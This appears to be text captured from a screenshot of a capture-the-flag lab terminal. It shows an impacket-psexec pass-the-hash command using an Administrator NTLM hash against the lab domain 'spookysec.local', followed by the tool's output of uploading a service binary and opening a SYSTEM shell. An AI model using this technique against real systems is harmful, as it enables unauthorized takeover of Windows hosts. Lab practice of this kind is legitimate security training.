 10.0.2.15 10.9.157.7 10.10.11.249 40% 07:58 PM
❯ impacket-psexec Administrator:@spookysec.local -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Requesting shares on spookysec.local.....
[*] Found writable share ADMIN$
[*] Uploading file KPGjfNnb.exe
[*] Opening SVCManager on spookysec.local.....
[*] Creating service XOzT on spookysec.local.....
[*] Starting service XOzT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
五条悟